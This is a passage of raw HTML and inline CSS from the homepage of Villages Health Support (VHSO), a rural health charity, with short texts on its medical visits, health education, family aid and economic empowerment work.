<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://villageshealthsupport.org/contact/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40b97907 elementor-hidden-mobile" data-id="40b97907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ceb2562 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="1ceb2562" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="Go" href="https://villageshealthsupport.org/contact/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">JOIN US NOW</span>
								
									<span class="wpr-button-icon"><svg class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg></span>
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="2759" class="elementor elementor-2759" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5d2526c6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5d2526c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1655,&quot;url&quot;:&quot;https:\/\/villageshealthsupport.org\/wp-content\/uploads\/2023\/04\/IMG-20210930-WA0008-1024x768-1.jpg&quot;},{&quot;id&quot;:1654,&quot;url&quot;:&quot;https:\/\/villageshealthsupport.org\/wp-content\/uploads\/2023\/04\/IMG-20210217-WA0009.jpg&quot;},{&quot;id&quot;:1650,&quot;url&quot;:&quot;https:\/\/villageshealthsupport.org\/wp-content\/uploads\/2023\/04\/cloth-2-1024x1024-1.jpg&quot;},{&quot;id&quot;:1838,&quot;url&quot;:&quot;https:\/\/villageshealthsupport.org\/wp-content\/uploads\/2023\/04\/masai.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37ef8b7a" data-id="37ef8b7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-317cfe5c elementor-widget elementor-widget-spacer" data-id="317cfe5c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-62d85850 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="62d85850" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5141987f" data-id="5141987f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10cc104" data-id="10cc104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c07947 elementor-widget elementor-widget-heading" data-id="9c07947" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Villages Health Support (VHSO)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3319d0c elementor-widget elementor-widget-heading" data-id="3319d0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SAVE THE KINDNESS</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68d0d73" data-id="68d0d73" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-74045a5 elementor-widget elementor-widget-heading" data-id="74045a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">We bring essential medical services directly to rural populations. From check-ups to chronic disease care, our outreach ensures no one is left behind</h6>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-3ddf2e0 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="3ddf2e0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-762781e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="762781e" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-8e482ef e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="8e482ef" data-element_type="container">
				<div class="elementor-element elementor-element-ba46314 elementor-widget elementor-widget-heading" data-id="ba46314" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Villages Health Support</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-41bfaad elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="41bfaad" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-feather" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M467.14 44.84c-62.55-62.48-161.67-64.78-252.28 25.73-78.61 78.52-60.98 60.92-85.75 85.66-60.46 60.39-70.39 150.83-63.64 211.17l178.44-178.25c6.26-6.25 16.4-6.25 22.65 0s6.25 16.38 0 22.63L7.04 471.03c-9.38 9.37-9.38 24.57 0 33.94 9.38 9.37 24.6 9.37 33.98 0l66.1-66.03C159.42 454.65 279 457.11 353.95 384h-98.19l147.57-49.14c49.99-49.93 36.38-36.18 46.31-46.86h-97.78l131.54-43.8c45.44-74.46 34.31-148.84-16.26-199.36z"></path></svg></div>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-50edf19 elementor-widget elementor-widget-text-editor" data-id="50edf19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Welcome to Volunteer  with VHSO and be the heart of our mission—your impact begins today.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d973373 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d973373" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f140da8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="f140da8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9add317 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9add317" data-element_type="container">
				<div class="elementor-element elementor-element-3a196b1 elementor-widget elementor-widget-ucaddon_square_icon_box" data-id="3a196b1" data-element_type="widget" data-widget_type="ucaddon_square_icon_box.default">
				<div class="elementor-widget-container">
			<!-- start Icon Box -->
		<link id='font-awesome-ue-css' href='https://villageshealthsupport.org/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='uc_ac_assets_file_blox_boxed_small_square_icon_box_css_0-css' href='https://villageshealthsupport.org/wp-content/uploads/ac_assets/blox-boxed-small-square-icon-box/blox-boxed-small-square-icon-box.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Icon Box */

#uc_square_icon_box_elementor_3a196b1 * { 
	box-sizing: border-box; 
}

#uc_square_icon_box_elementor_3a196b1{
	font-family: inherit;
    transition:0.3s;
    position:relative;
}

#uc_square_icon_box_elementor_3a196b1 .blox-boxed-small-square-icon-box-icon{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(0deg);
    z-index:2;
}
#uc_square_icon_box_elementor_3a196b1 .ue-icon {
  display:inline-block;
}
#uc_square_icon_box_elementor_3a196b1 .blox-boxed-small-square-icon-box-icon > div{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(-0deg);
}
#uc_square_icon_box_elementor_3a196b1 .ue-icon-inner{
    line-height:1em;
	} 	


#uc_square_icon_box_elementor_3a196b1 .ue-icon-inner svg{
    height:1em;
    width:1em;
	} 	
	
.blox-boxed-small-square-icon-box-heading{
	font-size:21px;
	}


#uc_square_icon_box_elementor_3a196b1:hover
{
  position:relative;
  z-index:1;
}


#uc_square_icon_box_elementor_3a196b1 .ue_box_button
{
  text-align:center;
  text-decoration:none;
  display:inline-block;
  transition:0.3s;
}


#uc_square_icon_box_elementor_3a196b1 span.line
{
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:0px;
  transition:0.3s;
}

#uc_square_icon_box_elementor_3a196b1:hover span.line
{
  width:100%;
}

#uc_square_icon_box_elementor_3a196b1 .ue-title-separator span
{
  display:inline-block;
  transition:0.3s;
}





</style>

			<div class="square_icon_box " id="uc_square_icon_box_elementor_3a196b1">
  
  		  
  
              <div class="ue-icon">
                <div class="blox-boxed-small-square-icon-box-icon" style="background-color: ;">
           <div class="ue-icon-inner"><i class='fas fa-heartbeat'></i></div>
         </div>
              </div>
         
  		        <div class="blox-boxed-small-square-icon-box-heading">
        	Health Support
        </div>
          
  		             <div class="ue-title-separator">
               <span></span>
             </div>
          
  
                <div class="blox-boxed-small-square-icon-box-content">
        	<p>Promotion of health decision through education; FGM Family planning</p>
        </div>
          
  		        
          
  		  
</div>
			<!-- end Icon Box -->		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1ebc9f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c1ebc9f" data-element_type="container">
				<div class="elementor-element elementor-element-04a205c elementor-widget elementor-widget-ucaddon_square_icon_box" data-id="04a205c" data-element_type="widget" data-widget_type="ucaddon_square_icon_box.default">
				<div class="elementor-widget-container">
			<!-- start Icon Box -->

			<style type="text/css">/* widget: Icon Box */

#uc_square_icon_box_elementor_04a205c * { 
	box-sizing: border-box; 
}

#uc_square_icon_box_elementor_04a205c{
	font-family: inherit;
    transition:0.3s;
    position:relative;
}

#uc_square_icon_box_elementor_04a205c .blox-boxed-small-square-icon-box-icon{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(0deg);
    z-index:2;
}
#uc_square_icon_box_elementor_04a205c .ue-icon {
  display:inline-block;
}
#uc_square_icon_box_elementor_04a205c .blox-boxed-small-square-icon-box-icon > div{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(-0deg);
}
#uc_square_icon_box_elementor_04a205c .ue-icon-inner{
    line-height:1em;
	} 	


#uc_square_icon_box_elementor_04a205c .ue-icon-inner svg{
    height:1em;
    width:1em;
	} 	
	
.blox-boxed-small-square-icon-box-heading{
	font-size:21px;
	}


#uc_square_icon_box_elementor_04a205c:hover
{
  position:relative;
  z-index:1;
}


#uc_square_icon_box_elementor_04a205c .ue_box_button
{
  text-align:center;
  text-decoration:none;
  display:inline-block;
  transition:0.3s;
}


#uc_square_icon_box_elementor_04a205c span.line
{
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:0px;
  transition:0.3s;
}

#uc_square_icon_box_elementor_04a205c:hover span.line
{
  width:100%;
}

#uc_square_icon_box_elementor_04a205c .ue-title-separator span
{
  display:inline-block;
  transition:0.3s;
}





</style>

			<div class="square_icon_box " id="uc_square_icon_box_elementor_04a205c">
  
  		  
  
              <div class="ue-icon">
                <div class="blox-boxed-small-square-icon-box-icon" style="background-color: ;">
           <div class="ue-icon-inner"><i class='fas fa-pump-medical'></i></div>
         </div>
              </div>
         
  		        <div class="blox-boxed-small-square-icon-box-heading">
        	Medical Visits
        </div>
          
  		             <div class="ue-title-separator">
               <span></span>
             </div>
          
  
                <div class="blox-boxed-small-square-icon-box-content">
        	<p>Door to door visits providing medical treatment to Patient in Villages</p>
        </div>
          
  		        
          
  		  
</div>
			<!-- end Icon Box -->		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0bcf075 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0bcf075" data-element_type="container">
				<div class="elementor-element elementor-element-3b43861 elementor-widget elementor-widget-ucaddon_square_icon_box" data-id="3b43861" data-element_type="widget" data-widget_type="ucaddon_square_icon_box.default">
				<div class="elementor-widget-container">
			<!-- start Icon Box -->

			<style type="text/css">/* widget: Icon Box */

#uc_square_icon_box_elementor_3b43861 * { 
	box-sizing: border-box; 
}

#uc_square_icon_box_elementor_3b43861{
	font-family: inherit;
    transition:0.3s;
    position:relative;
}

#uc_square_icon_box_elementor_3b43861 .blox-boxed-small-square-icon-box-icon{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(0deg);
    z-index:2;
}
#uc_square_icon_box_elementor_3b43861 .ue-icon {
  display:inline-block;
}
#uc_square_icon_box_elementor_3b43861 .blox-boxed-small-square-icon-box-icon > div{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(-0deg);
}
#uc_square_icon_box_elementor_3b43861 .ue-icon-inner{
    line-height:1em;
	} 	


#uc_square_icon_box_elementor_3b43861 .ue-icon-inner svg{
    height:1em;
    width:1em;
	} 	
	
.blox-boxed-small-square-icon-box-heading{
	font-size:21px;
	}


#uc_square_icon_box_elementor_3b43861:hover
{
  position:relative;
  z-index:1;
}


#uc_square_icon_box_elementor_3b43861 .ue_box_button
{
  text-align:center;
  text-decoration:none;
  display:inline-block;
  transition:0.3s;
}


#uc_square_icon_box_elementor_3b43861 span.line
{
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:0px;
  transition:0.3s;
}

#uc_square_icon_box_elementor_3b43861:hover span.line
{
  width:100%;
}

#uc_square_icon_box_elementor_3b43861 .ue-title-separator span
{
  display:inline-block;
  transition:0.3s;
}





</style>

			<div class="square_icon_box " id="uc_square_icon_box_elementor_3b43861">
  
  		  
  
              <div class="ue-icon">
                <div class="blox-boxed-small-square-icon-box-icon" style="background-color: ;">
           <div class="ue-icon-inner"><i class='fas fa-hands-helping'></i></div>
         </div>
              </div>
         
  		        <div class="blox-boxed-small-square-icon-box-heading">
        	Home Visits
        </div>
          
  		             <div class="ue-title-separator">
               <span></span>
             </div>
          
  
                <div class="blox-boxed-small-square-icon-box-content">
        	<p>Provision of Basic needs to the very needy family such as food, clothes, Education</p>
        </div>
          
  		        
          
  		  
</div>
			<!-- end Icon Box -->		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac096a6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="ac096a6" data-element_type="container">
				<div class="elementor-element elementor-element-131a841 elementor-widget elementor-widget-ucaddon_square_icon_box" data-id="131a841" data-element_type="widget" data-widget_type="ucaddon_square_icon_box.default">
				<div class="elementor-widget-container">
			<!-- start Icon Box -->

			<style type="text/css">/* widget: Icon Box */

#uc_square_icon_box_elementor_131a841 * { 
	box-sizing: border-box; 
}

#uc_square_icon_box_elementor_131a841{
	font-family: inherit;
    transition:0.3s;
    position:relative;
}

#uc_square_icon_box_elementor_131a841 .blox-boxed-small-square-icon-box-icon{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(0deg);
    z-index:2;
}
#uc_square_icon_box_elementor_131a841 .ue-icon {
  display:inline-block;
}
#uc_square_icon_box_elementor_131a841 .blox-boxed-small-square-icon-box-icon > div{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(-0deg);
}
#uc_square_icon_box_elementor_131a841 .ue-icon-inner{
    line-height:1em;
	} 	


#uc_square_icon_box_elementor_131a841 .ue-icon-inner svg{
    height:1em;
    width:1em;
	} 	
	
.blox-boxed-small-square-icon-box-heading{
	font-size:21px;
	}


#uc_square_icon_box_elementor_131a841:hover
{
  position:relative;
  z-index:1;
}


#uc_square_icon_box_elementor_131a841 .ue_box_button
{
  text-align:center;
  text-decoration:none;
  display:inline-block;
  transition:0.3s;
}


#uc_square_icon_box_elementor_131a841 span.line
{
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:0px;
  transition:0.3s;
}

#uc_square_icon_box_elementor_131a841:hover span.line
{
  width:100%;
}

#uc_square_icon_box_elementor_131a841 .ue-title-separator span
{
  display:inline-block;
  transition:0.3s;
}





</style>

			<div class="square_icon_box " id="uc_square_icon_box_elementor_131a841">
  
  		  
  
              <div class="ue-icon">
                <div class="blox-boxed-small-square-icon-box-icon" style="background-color: ;">
           <div class="ue-icon-inner"><i class='fas fa-hand-holding-usd'></i></div>
         </div>
              </div>
         
  		        <div class="blox-boxed-small-square-icon-box-heading">
        	Empowerment
        </div>
          
  		             <div class="ue-title-separator">
               <span></span>
             </div>
          
  
                <div class="blox-boxed-small-square-icon-box-content">
        	<p>Empowering Youth and Women Economically through farming, Entrepreneurship</p>
        </div>
          
  		        
          
  		  
</div>
			<!-- end Icon Box -->		</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7595b731 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7595b731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26cc69d1" data-id="26cc69d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd64ad8 elementor-widget elementor-widget-spacer" data-id="2cd64ad8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f77892f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1f77892f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f68094a" data-id="5f68094a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2effac6a" data-id="2effac6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2713d5bc elementor-widget elementor-widget-heading" data-id="2713d5bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">About us (VHSO)</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-40b46995 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="40b46995" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-feather" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M467.14 44.84c-62.55-62.48-161.67-64.78-252.28 25.73-78.61 78.52-60.98 60.92-85.75 85.66-60.46 60.39-70.39 150.83-63.64 211.17l178.44-178.25c6.26-6.25 16.4-6.25 22.65 0s6.25 16.38 0 22.63L7.04 471.03c-9.38 9.37-9.38 24.57 0 33.94 9.38 9.37 24.6 9.37 33.98 0l66.1-66.03C159.42 454.65 279 457.11 353.95 384h-98.19l147.57-49.14c49.99-49.93 36.38-36.18 46.31-46.86h-97.78l131.54-43.8c45.44-74.46 34.31-148.84-16.26-199.36z"></path></svg></div>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c6a78c4 elementor-widget elementor-widget-text-editor" data-id="c6a78c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We work towards improving access to healthcare for the local communities by providing medical supplies, equipment, and training for healthcare professionals. We also work to raise awareness about health-related issues such as disease prevention, maternal and child health, and the importance of nutrition and hygiene.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4205fcf9 elementor-align-center elementor-widget elementor-widget-button" data-id="4205fcf9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://villageshealthsupport.org/about/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>			</span>
									<span class="elementor-button-text">READ MORE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f231433" data-id="3f231433" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-33f3f2c2 elementor-widget elementor-widget-spacer" data-id="33f3f2c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5f2f5d2 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="5f2f5d2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4f6c379 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4f6c379" data-element_type="container">
				</div>
